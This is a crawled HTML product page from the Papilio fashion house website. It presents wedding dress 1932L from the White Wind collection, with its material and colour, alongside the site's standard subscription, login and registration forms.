

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://papilio.by/papilio-wedding/kollekcii/white-wind/1932l
body_size: 11415
content:

<!DOCTYPE html>
<html lang="ru">

<head>
    
<base href="https://papilio.by/">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<meta charset="UTF-8">
<meta name="theme-color" content="#1E2F4F" />
<meta name="description" content="">
<title>1932L - Модный дом Papilio</title>


<link href="https://fonts.googleapis.com/css?family=Tenor+Sans&amp;subset=cyrillic" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Ubuntu:400,500,700" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.4.1/jquery.fancybox.min.css" media="all">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/datedropper/2.0/datedropper.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.0/css/swiper.min.css" media="all">
<link rel="stylesheet" href="assets/site/css/elements/slick-00a4360f5d.min.css" media="all">
<link rel="stylesheet" href="assets/site/css/elements/slick-theme-2adf28084e.min.css">
<link rel="stylesheet" href="assets/site/lib/plyr.css">
<link rel="stylesheet" href="assets/site/css/styles-2034f47bd7.min.css?v=3">
<link rel="stylesheet" href="assets/site/css/fd_styles.css?v=3">

<style>.grecaptcha-badge {display: none !important;}</style>


    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.4.1/jquery.fancybox.min.css" />
</head>

<body class="">
    <!-- MODALS -->
<div style="display: none;" id="subscribe_modal">
	<h2 class="_text-center _font-light _mb-32 tenor">Оформление подписки</h2>
	
	<form action="papilio-wedding/kollekcii/white-wind/1932l#subscribe_modal" method="post" class="js-ajax tenor _default_form subscribe-form" id="subscribe_form">
	<input type="hidden" name="formid" value="subscribeForm">
	<input type="hidden" name="secret_field">
	<input type="text" placeholder="Ваше имя" name="name" value="" class="default_input _mb-16" required>
	
	<input type="email" placeholder="Ваш email" name="email" value="" class="default_input _mb-16" required>
	
	<input type="text" placeholder="Страна" name="country" value="" class="default_input _mb-16">
	

	<label for="">Бренды, информация о которых вам интересна</label>
	<div class="subscribe-brands">
		<label for="subscribe-brand-2"><input id="subscribe-brand-2" type="checkbox" name="brands[]" value="2"> Papilio Wedding</label><br><label for="subscribe-brand-3"><input id="subscribe-brand-3" type="checkbox" name="brands[]" value="3"> Papilio Сocktail</label><br><label for="subscribe-brand-4"><input id="subscribe-brand-4" type="checkbox" name="brands[]" value="4"> Alena Goretskaya</label><br><label for="subscribe-brand-5"><input id="subscribe-brand-5" type="checkbox" name="brands[]" value="5"> AG Green</label><br>
	</div><br>

	<label for="">Рубрики</label>
	<div class="subscribe-themes">
		<label for="subscribe-theme-common">
			<input id="subscribe-theme-common" type="checkbox" name="theme[]" value="common"> Новости Модного дома
		</label><br>
		<label for="subscribe-theme-concrete">
			<input id="subscribe-theme-concrete" type="checkbox" name="theme[]" value="concrete"> Новости точек продаж
		</label>
	</div><br>

	<div class="subscribe-cities">
		<label for="">Выберите город</label>
		<div>
			<label for="subscribe-city-1342"><input id="subscribe-city-1342" type="checkbox" name="cities[]" value="1342"> Брест</label><br><label for="subscribe-city-1343"><input id="subscribe-city-1343" type="checkbox" name="cities[]" value="1343"> Минск</label><br><label for="subscribe-city-1344"><input id="subscribe-city-1344" type="checkbox" name="cities[]" value="1344"> Москва</label><br><label for="subscribe-city-1345"><input id="subscribe-city-1345" type="checkbox" name="cities[]" value="1345"> Краснодар</label><br>
		</div><br>
	</div>

	<div class="subscribe-shops">
		<label for="">Выберите салон/магазин</label>
		<div>
			<label for="subscribe-brand-1347"><input id="subscribe-brand-1347" type="checkbox" data-city="1342" data-brands="2||3||" name="shops[]" value="1347"> Салон Papilio Брест, ул. Советская, 83 <br></label><label for="subscribe-brand-1348"><input id="subscribe-brand-1348" type="checkbox" data-city="1343" data-brands="2||3||" name="shops[]" value="1348"> Салон Papilio Минск, ул. Немига, 5<br></label><label for="subscribe-brand-1349"><input id="subscribe-brand-1349" type="checkbox" data-city="1343" data-brands="4||5||" name="shops[]" value="1349"> Магазин AG Минск, пр. Победителей, 84<br></label><label for="subscribe-brand-1350"><input id="subscribe-brand-1350" type="checkbox" data-city="1343" data-brands="4||5||" name="shops[]" value="1350"> Магазин AG Минск, ул. Немига, 5<br></label><label for="subscribe-brand-1351"><input id="subscribe-brand-1351" type="checkbox" data-city="1344" data-brands="2||3||" name="shops[]" value="1351"> Салон Papilio Москва, Метро Дубровка. ТЦ "Стрелка' 3 этаж<br></label><label for="subscribe-brand-1353"><input id="subscribe-brand-1353" type="checkbox" data-city="1345" data-brands="4||5||" name="shops[]" value="1353"> Магазин AG Краснодар, Дзержинского ул., д. 100<br></label>
		</div><br>
	</div>

	<label for="">Язык</label>
	<div class="subscribe-language">
		<label for="subscribe-language-ru">
			<input id="subscribe-language-ru" type="checkbox" name="language[]" value="ru"> Русский
		</label><br>
		<label for="subscribe-language-en">
			<input id="subscribe-language-en" type="checkbox" name="language[]" value="en"> Английский
		</label>
	</div><br>
	
	<div class="subscribe-errors" style="color: red;"></div><br>
	
	<div class="btn_wrapper _text-center">
		
	</div>
</form>

<script>
	function onSubscribeFormSubmit(token) { 
		const form = document.getElementById('subscribe_form');
		if ( form.checkValidity() ) {
			form.submit();
		} else {
			form.reportValidity();
		}
	}
</script>
</div>

<div style="display: none;" id="enter_modal">
    <h2 class="_text-center _font-light _mb-32 tenor">Вход</h2>
	<form action="papilio-wedding/kollekcii/white-wind/1932l#enter_modal" method="post" class="tenor _default_form">
	<input type="hidden" name="formid" value="loginForm">
	<div class="_mt-32 _mb-16">
		Чтобы получить доступ к отложенным товарам из нашего каталога
		
	</div>
	
	<input type="email" placeholder="Email" name="email" value="" class="default_input _mb-16" required>
	
	<input type="password" placeholder="Пароль" name="password" value="" class="default_input _mt-16" required>
	
	
	<div class="_mt-32 _text-center _mb-16">Или через социальные сети</div>
	
	<div class="_text-center">
		
<script src="https://ulogin.ru/js/ulogin.js"></script>
<div class="social">
<div class="items" data-ulogin="display=buttons;fields=first_name,last_name,email,photo_big;optional=country,city,phone;providers=vkontakte,instagram,facebook;hidden=other;redirect_uri=https://papilio.by/papilio-wedding/kollekcii/white-wind/1932l">
	<a class="item vk" data-uloginbutton="vkontakte"></a>
	<a class="item fb" data-uloginbutton="facebook"></a>
	<a class="item inst" data-uloginbutton="instagram"></a>
</div>
<br>
</div>

	</div>
	<div class="btn_wrapper _text-center _mb-32">
		<a data-fancybox data-src="#reset_modal">Забыли пароль?</a>
	</div>
	<div class="btn_wrapper _text-center">
		<button class="btn _mr-8">Войти</button>
		<button type="button" data-fancybox-close class="btn_black">Регистрация</a>
	</div>
</form>
</div>
<div style="display: none;" id="register_modal">
    <h2 class="_text-center _font-light _mb-32 tenor">Регистрация</h2>
	
	<form action="papilio-wedding/kollekcii/white-wind/1932l#register_modal" method="post" class="tenor _default_form" id="register_form">
	<input type="hidden" name="formid" value="registerForm">
	<div class="_mt-32 _mb-16 _h4 _font-light _text-center">
		Ваши данные для входа
		
	</div>
	
	<input type="email" placeholder="Email" name="email" value="" class="default_input _mb-16" required>
	
	<input type="password" placeholder="Пароль" name="password" class="default_input _mt-16" required>
	
	<input type="password" placeholder="Повторите пароль" name="repeatPassword" class="default_input _mt-16" required>
	
	
	<div class="_mt-32 _text-center _mb-16 _h4 _font-light">Представьтесь пожалуйста</div>
	<input type="text" placeholder="Имя" name="fullname" value="" class="default_input _mb-32">
		
	<label for="personal_data_modal" class="_mt-16">
		<input type="checkbox" id="personal_data_modal" name="accept_terms" required>
		Даю согласие на обработку персональных данных
	</label>
	
	<div class="btn_wrapper _text-center _mt-32">
		
		<button type="button" data-fancybox data-src="#enter_modal"class="btn_black">Вход</button>
	</div>
	
	<div class="_mt-32 _text-center _mb-16">Или через социальные сети</div>
	
	<div class="_text-center">
		
<script src="https://ulogin.ru/js/ulogin.js"></script>
<div class="social">
<div class="items" data-ulogin="display=buttons;fields=first_name,last_name,email,photo_big;optional=country,city,phone;providers=vkontakte,instagram,facebook;hidden=other;redirect_uri=https://papilio.by/papilio-wedding/kollekcii/white-wind/1932l">
	<a class="item vk" data-uloginbutton="vkontakte"></a>
	<a class="item fb" data-uloginbutton="facebook"></a>
	<a class="item inst" data-uloginbutton="instagram"></a>
</div>
<br>
</div>

	</div>
</form>

<script>
	function onRegisterFormSubmit(token) { 
		const form = document.getElementById('register_form');
		if ( form.checkValidity() ) {
			form.submit();
		} else {
			form.reportValidity();
		}
	}
</script>
</div>
<!-- END MODALS -->

<header class="header header-regular">
	
	
	 <div class="grid brand_header_wrapper"> <a href="/papilio-wedding" class="item col col_md-4 _flex _flex-main-center _flex-items-center wedding first level1 active odd">
			<div class="icon" style="background-image: url(assets/images/logo-new2/wedding.png)"></div>
		</a> <a href="/papilio-cocktail" class="item col col_md-4 _flex _flex-main-center _flex-items-center wedding level1 even">
			<div class="icon" style="background-image: url(assets/images/logo-new2/vecher.png)"></div>
		</a> <a href="/alena-goretskaya" class="item col col_md-4 _flex _flex-main-center _flex-items-center wedding level1 odd">
			<div class="icon" style="background-image: url(assets/images/logo-new2/goreckaya.png)"></div>
		</a> <a href="/ag-green" class="item col col_md-4 _flex _flex-main-center _flex-items-center wedding level1 even">
			<div class="icon" style="background-image: url(assets/images/logo-new2/agg.png)"></div>
		</a> <a href="/kids" class="item col col_md-4 _flex _flex-main-center _flex-items-center wedding last level1 odd">
			<div class="icon" style="background-image: url(assets/images/brands/kids/logo-kids.png)"></div>
		</a></div>
	
	<div class="menu grid">
		<a href="/" class="header__logo-wrapper link_hover-opacity">
			<span class="logo"></span>
		</a>
		<ul class="header__nav ul-nostyle">
			<li class="header__nav-item">
				<a href="o-modnom-dome-papilio" class="header__nav-link link_hover-opacity">О модном доме </a>
				<div class="header__nav-submenu">
					<div class="container _flex">
						<div class="col col_md-14 col_md-offset-1 _flex">

							<div class="col col_md-4">
								<div class="header__nav-submenu_title _h4 tenor">О модном доме</div>
								<div class="_flex _flex-column header__nav-submenu_menu_item">
									<a href="o-modnom-dome-papilio" class="link_hover-opacity">История</a>
									<a href="o-modnom-dome-papilio/nashi-brendy" class="link_hover-opacity">Наши бренды</a>
									<a href="kontakty?brand=2" class="link_hover-opacity">Контакты</a>
								</div>
							
							</div>
							<div class="col col_md-12">
								<div class="_flex _flex-column _flex-items-center _flex-main-center header__nav-submenu_photo_block tenor" style="background-image: url('assets/images/other/2.-modnyj-dom-papilio.jpg')">
									<p class="relative"></p>
									<a href="https://papilio.by/o-modnom-dome-papilio" class="button relative _mt-16">Подробнее</a>
								</div>
							</div>

						</div>
					</div>
				</div>

			</li>
			<li class="header__nav-item">
				<a href="/papilio-wedding/kollekcii" class="">Коллекции</a>
				<div class="header__nav-submenu">
					<div class="container _flex">
						<div class="col col_md-14 col_md-offset-1 _flex">
							
							<div class="col col_md-4">
								<div class="header__nav-submenu_title _h4 tenor">Коллекции</div>
								<div class="_flex _flex-column header__nav-submenu_menu_item">
									<a href="/papilio-wedding/kollekcii/podium-part-2" class="link_hover-opacity">Podium Part 2</a><a href="/papilio-wedding/kollekcii/podium" class="link_hover-opacity">Podium</a><a href="/papilio-wedding/kollekcii/metropol" class="link_hover-opacity">Metropol</a><a href="/papilio-wedding/kollekcii/bella" class="link_hover-opacity">Bella</a><a href="/papilio-wedding/kollekcii/megapolis" class="link_hover-opacity">Megapolis</a><a href="/papilio-wedding/kollekcii/liberty" class="link_hover-opacity">Liberty</a><a href="/papilio-wedding/kollekcii/weekend" class="link_hover-opacity">Weekend</a><a href="/papilio-wedding/kollekcii/perla-rosa" class="link_hover-opacity">Perla Rosa</a><a href="/papilio-wedding/kollekcii/voyage" class="link_hover-opacity">Voyage</a><a href="/papilio-wedding/kollekcii/adele" class="link_hover-opacity">Adele </a><a href="/papilio-wedding/kollekcii/vanilla-life" class="link_hover-opacity">Vanilla life</a><a href="/papilio-wedding/kollekcii/aksessuary" class="link_hover-opacity">Аксессуары</a>
									
								</div>
								<div class="_flex _flex-column header__nav-submenu_menu_item">
									<a href="/papilio-wedding/lookbook" class="link_hover-opacity">Имидж</a>
									
								</div>
							</div>
							<div class="col col_md-12">
								<div class="_flex _flex-column _flex-items-center _flex-main-center header__nav-submenu_photo_block tenor" style="background-image: url('assets/images/other/vypad.jpg')">
									<p class="relative">Новая коллекция «Podium Part 2»</p>
									<a href="https://papilio.by/papilio-wedding/kollekcii/podium-part-2" class="button relative _mt-16">Подробнее</a>
								</div>
							</div>

						</div>
					</div>
			</li>
			<li class="header__nav-item">
				<a href="sotrudnichestvo/salonam-svadebnoj-i-vechernej-mody" class="">Сотрудничество</a>
				<div class="header__nav-submenu d-none">
					<div class="container _flex">
						<div class="col col_md-14 col_md-offset-1 _flex">

							<div class="col col_md-4">
								<div class="header__nav-submenu_title _h4 tenor">Сотрудничество</div>
								<span class="fake-border-1"></span>
								<div class="_flex _flex-column header__nav-submenu_menu_item" style="border-top:0;">
									<a href="/sotrudnichestvo/filosofiya-i-cennosti" class="link_hover-opacity">Философия и ценности</a><a href="/sotrudnichestvo/salonam-svadebnoj-i-vechernej-mody" class="link_hover-opacity">Салонам свадебной и вечерней моды</a><a href="/sotrudnichestvo/magazinam-zhenskoj-odezhdy" class="link_hover-opacity">Магазинам женской одежды </a><a href="/sotrudnichestvo/uslugi" class="link_hover-opacity">Услуги</a>
									
								</div>
							</div>
							<div class="col col_md-12">
								<div class="_flex _flex-column _flex-items-center _flex-main-center header__nav-submenu_photo_block tenor" style="background-image: url('assets/images/news/uu.jpg')">
									<p class="relative">  Приглашаем владельцев салонов и магазинов к сотрудничеству!</p>
									<a href="https://papilio.by/sotrudnichestvo/magazinam-zhenskoj-odezhdy" class="button relative _mt-16">Подробнее</a>
								</div>
							</div>

						</div>
					</div>
			</li>
			<li class="header__nav-item">
				<a href="gde-kupit?brand=2" class="header__nav-link link_hover-opacity">Где купить</a>

			</li>
			<li class="header__nav-item">
				<a href="novosti-i-sobytiya?brand=2" class="header__nav-link link_hover-opacity">Новости и события</a>
				
			</li>

		</ul>
		<div class="right">
            <div class="search _md_none-hidden-down">
                <span></span>
                <form action="rezultaty-poiska" class="search_form_block tenor" style="display: none;" >
                    <div class="container">
                        <input type="text" placeholder="Введите ключевое слово или артикул" name="search" value="">
                        <button class="_flex _flex-column _flex-main-center _flex-items-center">
                            <svg width="17px" height="17px" viewBox="0 0 17 17">
                                <g id="Mobile" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                    <g id="Mobile-#Menu" transform="translate(-30.000000, -87.000000)" stroke="#BFBFBF" stroke-width="2">
                                        <g id="Search" transform="translate(0.000000, 61.000000)">
                                            <g id="Icon/Serch" transform="translate(30.000000, 26.000000)">
                                                <circle id="Oval" cx="7" cy="7" r="6"></circle>
                                                <path d="M16,16 L12.2416759,12.2416759" id="Path-2"></path>
                                            </g>
                                        </g>
                                    </g>
                                </g>
                            </svg></button>
                    </div>
                </form>
            </div>
            <div class="favorite _none-hidden-down active">
                <a href="profil" class="_flex _flex-column _flex-main-center _flex-items-center" data-fancybox data-src="#register_modal">
                    <div class="favorite_count">0</div>
                    <svg width="24px" height="22px" viewBox="0 0 24 22">
                        <defs></defs>
                        <g id="About" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g id="About/Shops" transform="translate(-1303.000000, -119.000000)" stroke="#333333" stroke-width="2">
                                <g id="Header-Inner" transform="translate(0.000000, 80.000000)">
                                    <g id="Right-Icons" transform="translate(1246.000000, 30.000000)">
                                        <g id="Icon/Fav/Dark" transform="translate(57.000000, 8.000000)">
                                            <path d="M12,21.2761414 C19.3597526,16.0407886 23,11.7778207 23,8.70078599 C23,8.67894181 22.9991371,8.659384 22.9975554,8.64207533 L22.9943676,8.50721937 C22.9981186,8.42176123 23,8.33600951 23,8.25 C23,5.07436269 20.4256373,2.5 17.25,2.5 C15.490552,2.5 13.8634286,3.29390235 12.7773684,4.63604487 L12,5.59670904 L11.2226316,4.63604487 C10.1365714,3.29390235 8.50944805,2.5 6.75,2.5 C3.57436269,2.5 1,5.07436269 1,8.25 C1,8.33605061 1.0018832,8.42184319 1.00563775,8.50734188 L1.00243501,8.64239299 C1.00085986,8.65959624 1,8.67904804 1,8.70078599 C1,11.7778207 4.64024742,16.0407886 12,21.2761414 Z" id="Combined-Shape"></path>
                                        </g>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </svg>
                </a>

            </div>
            <div class="lang">

                <select name="lang" id="lang_sel">
                    <option value="https://papilio.by/" selected style="color:#000;">RU</option>
					<option value="https://en.papilio.by/" style="color:#000;">EN</option>
                </select>
            </div>

        </div>
		<button class="header__menu">
			<span class="top"></span>
			<span class="middle"></span>
			<span class="bottom"></span>
		</button>

</header>
	
	    <div class="mobile-menu__wrapper tenor">
        <form action="" method="post">
            <input type="text" placeholder="Поиск">
            <button class="_flex _flex-column _flex-main-center _flex-items-center">
                <svg width="17px" height="17px" viewBox="0 0 17 17">
                    <g id="Mobile" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g id="Mobile-#Menu" transform="translate(-30.000000, -87.000000)" stroke="#BFBFBF" stroke-width="2">
                            <g id="Search" transform="translate(0.000000, 61.000000)">
                                <g id="Icon/Serch" transform="translate(30.000000, 26.000000)">
                                    <circle id="Oval" cx="7" cy="7" r="6"></circle>
                                    <path d="M16,16 L12.2416759,12.2416759" id="Path-2"></path>
                                </g>
                            </g>
                        </g>
                    </g>
                </svg>
			</button>
        </form>
		<div class="mobile-menu_wrapper_ul">
			<ul class="mobile-menu ul-nostyle">
				<li class="header__nav-item"><a href="o-modnom-dome-papilio" class="mobile-menu__link link_hover-opacity _uppercase">О модном доме</a></li>
				<li class="header__nav-item"><a href="sotrudnichestvo" class="mobile-menu__link link_hover-opacity _uppercase">Сотрудничество</a></li>
				<li class="header__nav-item"><a href="gde-kupit" class="mobile-menu__link link_hover-opacity _uppercase">Где купить</a></li>
				<li class="header__nav-item"><a href="novosti-i-sobytiya" class="mobile-menu__link link_hover-opacity _uppercase">Новости и события</a></li>
				<li class="header__nav-item"><a href="kontakty" class="mobile-menu__link link_hover-opacity _uppercase">Контакты</a></li>
			</ul>
			<ul class="ul-nostyle gold_collection mobile-menu">
				 <li><a href="/papilio-wedding">Papilio Wedding <img src="assets/images/svg/arrow_gold.svg" alt="Papilio Wedding"></a></li> <li><a href="/papilio-cocktail">Papilio Сocktail <img src="assets/images/svg/arrow_gold.svg" alt="Papilio Сocktail"></a></li> <li><a href="/alena-goretskaya">Alena Goretskaya <img src="assets/images/svg/arrow_gold.svg" alt="Alena Goretskaya"></a></li> <li><a href="/ag-green">AG Green <img src="assets/images/svg/arrow_gold.svg" alt="AG Green"></a></li> <li><a href="/kids">Papilio KIDS <img src="assets/images/svg/arrow_gold.svg" alt="Papilio KIDS"></a></li>
			</ul>
		</div>
    </div>

    <main class="main-regular">

        <div class="container ">
            <div class="col col_md-14 col_md-offset-1 _flex _flex-column">
                <div class="breadcrumbs _flex col col_md-14 col_md-offset-1">
	<a href="https://papilio.by/" class="_flex _flex-items-center">Главная <img src="assets/images/svg/SmallArrow.svg"></a><a href="https://papilio.by/papilio-wedding" class="_flex _flex-items-center">Papilio Wedding <img src="assets/images/svg/SmallArrow.svg"></a><a href="https://papilio.by/papilio-wedding/kollekcii" class="_flex _flex-items-center">Коллекции <img src="assets/images/svg/SmallArrow.svg"></a><span>1932L</span>
</div>
				
                <div class="product_wrapper grid tenor map_wrapper _mb-16">
                    <div class="col col_md-8">
                        <div class="swiper-container gallery-top">
							<div class="swiper-wrapper">
								<!--<div class="swiper-slide" >
									<img 
										 src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1932L-474x650-b1f.jpg" 
										 alt="1932L" 
										 class="_img-fluid" 
										 data-zoom-image="assets/images/brands/papilio-wedding/collection/white-wind/product/1932L.jpg" 
										 href="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1932L-x-3b7.jpg" 
										 data-src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1932L-x-3b7.jpg" 
										 data-fancybox="images" 
										 data-width="2000px">
								</div>-->
								<div class="swiper-slide" >
	<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1932L-474x650-b1f.jpg" alt="1932L" class="_img-fluid" data-zoom-image="assets/images/brands/papilio-wedding/collection/white-wind/product/1932L.jpg" href="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1932L-x-3b7.jpg" data-src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1932L-x-3b7.jpg" data-fancybox="images" data-width="2000px">
	
	
</div><div class="swiper-slide" >
	<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1932L-2-474x650-8ff.jpg" alt="1932L" class="_img-fluid" data-zoom-image="assets/images/brands/papilio-wedding/collection/white-wind/product/1932L-2.jpg" href="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1932L-2-x-8ce.jpg" data-src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1932L-2-x-8ce.jpg" data-fancybox="images" data-width="2000px">
	
	
</div><div class="swiper-slide" >
	<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1932L-1-474x650-082.jpg" alt="1932L" class="_img-fluid" data-zoom-image="assets/images/brands/papilio-wedding/collection/white-wind/product/1932L-1.jpg" href="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1932L-1-x-450.jpg" data-src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1932L-1-x-450.jpg" data-fancybox="images" data-width="2000px">
	
	
</div>
							</div>
                        </div>
						
                        <div class="swiper-container gallery-thumbs">
							<div class="swiper-wrapper">
							<!--<div class="swiper-slide" data-color="молочный">
								<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1932L-136x210-515.jpg" alt="1932L" class="_img-fluid">
							</div>-->
								<div class="swiper-slide" data-color="молочный">
	<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1932L-136x210-515.jpg" alt="1932L" class="_img-fluid">
	
</div><div class="swiper-slide" data-color="молочный">
	<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1932L-2-136x210-722.jpg" alt="1932L" class="_img-fluid">
	
</div><div class="swiper-slide" data-color="молочный">
	<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1932L-1-136x210-6b3.jpg" alt="1932L" class="_img-fluid">
	
</div>
							</div>
							
                            <div class="swiper-button-next _flex _flex-column _flex-main-center _flex-items-center">
								<img src="assets/site/images/svg/arrow_down.svg" alt="down">
							</div>
                            <div class="swiper-button-prev _flex _flex-column _flex-main-center _flex-items-center">
								<img src="assets/site/images/svg/arrow_up.svg" alt="up">
							</div>
                    </div>
                </div>
					
                <div class="col col_md-8">
                    <div class="product_title _flex _flex-main-between">
                        <div class="product_title_block">
                            <h1 class="_font-light">1932L</h1>
							
                            <div class="title_model _h3 _font-light">
								<div class="_h3 m-b-1" style="color:#333;">платье </div>
								<span class="_h3 m-b-1">Легкость</span>
								
                                <!-- //DocInfo?&docid=`530`&field=`pagetitle`// -->
                            </div>
                        </div>
                        <!--<a href="papilio-wedding/kollekcii/white-wind" onclick="window.history.back(); return false;" class="more">Назад в каталог <img src="assets/site/images/svg/arrow_gold.svg" alt="back"></a>-->
						<a href="papilio-wedding/kollekcii/white-wind" class="more">Назад в каталог <img src="assets/site/images/svg/arrow_gold.svg" alt="back"></a>
						<a href="papilio-wedding/kollekcii/white-wind/1933l" class="more" style="margin-top: 55px;">Следующий <img src="assets/site/images/svg/arrow_gold.svg" alt="back"></a>
                    </div>
					
					
					
					
                    <div class="map_wrapper_aside_text-block _mt-32">
                        <div class="title_block _mb-8">Материал</div>
                        <div>кружево с объемными цветами, сетка-тюль</div>
                    </div>
					
					
					<!-- 
					                    <div class="map_wrapper_aside_text-block _mt-32">
					                        <div class="title_block _mb-8">Цвет</div>
					                        <div>молочный</div>
					                    </div> -->
					
					
                    <div class="map_wrapper_aside_text-block _mt-32">
                        <div class="title_block _mb-8">Цвет</div>
                        <div class="advantures_wrapper _flex colors_wrap">
							<span data-color="молочный" class="advanture_block col-block _mr-8 _h5 _font-light">молочный</span>
                        </div>
                    </div>
					
					
					
                    <div class="bb _mb-32 _mt-16"></div>
                    <div class="btn_wrapper _flex _flex-main-between _flex-items-center">
                        <div class="btn_wrapper_group">
					
                            <a href="gde-kupit?brand=2" class="btn _mr-8">Где купить?</a>
                            <a href="sotrudnichestvo/salonam-svadebnoj-i-vechernej-mody?brand=2" class="btn_black _mr-8">Стать партнером</a>
                        </div>

                        <div class="btn_wrapper_group _flex">
							<form action="" method="POST">
								<input type="hidden" name="favoriteid" value="1941">
								<a class="favorite _mr-8 " data-fancybox data-src="#register_modal" >
									<svg width="50px" height="50px" viewBox="0 0 50 50">

										<defs></defs>
										<g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
											<g id="BTN/Fav">
												<g>
													<circle id="Oval" fill="#E6E6E6"  cx="25" cy="25" r="25" class="circle_icon"></circle>
													<path d="M25,38.7769753 C35.0269483,31.6740959 40,25.8761787 40,21.601048 C40,21.5619534 39.9984033,21.525764 39.9953573,21.4924319 L39.9921695,21.3575759 C39.9973845,21.2387629 40,21.1195538 40,21 C40,16.581722 36.418278,13 32,13 C29.5523755,13 27.2880784,14.1047907 25.7773684,15.9717113 L25,16.9323755 L24.2226316,15.9717113 C22.7119216,14.1047907 20.4476245,13 18,13 C13.581722,13 10,16.581722 10,21 C10,21.119611 10.002618,21.2388769 10.0078379,21.3577463 L10.0046352,21.4927974 C10.0015944,21.5260085 10,21.5620759 10,21.601048 C10,25.8761787 14.9730517,31.6740959 25,38.7769753 Z" id="Combined-Shape" stroke="#BD8E4C" stroke-width="2"></path>
												</g>
											</g>
										</g>
									</svg>
								</a>
							</form>
                            <a href="" class="social_btn">
                                <svg width="50px" height="50px" viewBox="0 0 50 50"  fill="none">
                                    <defs></defs>
                                    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                        <g id="BTN/Share/Hover">
                                            <g id="BTN/Share">
                                                <circle id="Oval" fill="#E6E6E6" cx="25" cy="25" r="25" class="circle_icon"></circle>
                                                <g id="Icon/Share/Accent" transform="translate(9.000000, 9.000000)" stroke="#BD8E4C">
                                                    <g id="Icon/Share" transform="translate(2.000000, 0.000000)">
                                                        <polyline id="Path-2" stroke-width="2" points="20 28 4 16 20 4"></polyline>
                                                        <circle id="Path" stroke-width="2" fill="#E6E6E6" cx="4" cy="16" r="3"></circle>
                                                        <circle id="Path" stroke-width="2" fill="#E6E6E6" cx="20" cy="4" r="3"></circle>
                                                        <circle id="Path" stroke-width="2" fill="#E6E6E6" cx="20" cy="28" r="3"></circle>
                                                    </g>
                                                </g>
                                            </g>
                                        </g>
                                    </g>
                                </svg>
